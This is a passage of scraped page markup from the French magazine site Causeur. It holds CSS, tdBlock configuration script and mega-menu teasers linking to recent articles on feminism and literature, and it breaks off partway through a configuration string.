.td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_97 .td-module-meta-info{border-color:#eaeaea}.tdi_97 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_97 .td-author-date{display:inline}.tdi_97 .td-post-author-name{display:none}.tdi_97 .entry-review-stars{display:inline-block}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .block-mega-child-cats{width:160px}.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td-module-container:before{bottom:-13px}.tdi_97 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdb-mega-modules-wrap{padding:14px}.tdi_97 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_97 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_97 .td-module-container:before{bottom:-13px}.tdi_97 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_97 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style","category_id":"236045","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_97"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "tdb_header_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "493";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "99";
tdBlocksArray.push(block_tdi_97);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_97 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" class="td-image-wrap " title="La fermeture des maisons Klaus" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Marthe-Richard-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" title="La fermeture des maisons Klaus">La fermeture des maisons Klaus</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T04:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" class="td-image-wrap " title="La grande féminisation et ses enjeux" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mel-gibson-what-women-want-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" title="La grande féminisation et ses enjeux">La grande féminisation et ses enjeux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T16:59:00+01:00" >6 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/litterature" class="td-post-category">Littérature</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" class="td-image-wrap " title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2021/02/Ivan-Jablonka-garcon-comme-vous-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants">Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:59:00+01:00" >28 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" class="td-image-wrap " title="«Les féministes font du tri entre les victimes»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/Claire-Geronimi-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" title="«Les féministes font du tri entre les victimes»">«Les féministes font du tri entre les victimes»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T16:59:00+01:00" >17 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-culture-du-feminicide-appropriation-ivan-jablonka-320176"  rel="bookmark" class="td-image-wrap " title="Tartuffe sous le sapin" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/affaire-jablonka-Esther-Pineda-G-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-culture-du-feminicide-appropriation-ivan-jablonka-320176"  rel="bookmark" title="Tartuffe sous le sapin">Tartuffe sous le sapin</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T17:59:00+01:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-148876"><a href="https://www.causeur.fr/abonne"><div class="tdb-menu-item-text">Édition Abonné</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>.tdi_98 .block-mega-child-cats{padding:16px 0}.tdi_98 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_98 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_98 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_98 .block-mega-child-cats{text-align:right}.tdi_98:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_98:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_98.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_98.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_98 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_98 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_98 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_98 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_98 .entry-thumb{background-position:center 50%}.tdi_98 .td-image-container{display:block;order:0}.ie10 .tdi_98 .td-module-meta-info,.ie11 .tdi_98 .td-module-meta-info{flex:auto}.tdi_98 .td-post-vid-time{display:block}.tdi_98 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_98 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_98 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_98 .td-module-meta-info{border-color:#eaeaea}.tdi_98 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_98 .td-author-date{display:inline}.tdi_98 .td-post-author-name{display:none}.tdi_98 .entry-review-stars{display:inline-block}.tdi_98 .td-icon-star,.tdi_98 .td-icon-star-empty,.tdi_98 .td-icon-star-half{font-size:15px}.tdi_98 .td-module-comments{display:none}.tdi_98 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_98:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_98 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_98 .block-mega-child-cats{width:160px}.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td-module-container:before{bottom:-13px}.tdi_98 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98 .tdb-mega-modules-wrap{padding:14px}.tdi_98 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_98 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_98 .td-module-container:before{bottom:-13px}.tdi_98 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_98 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements 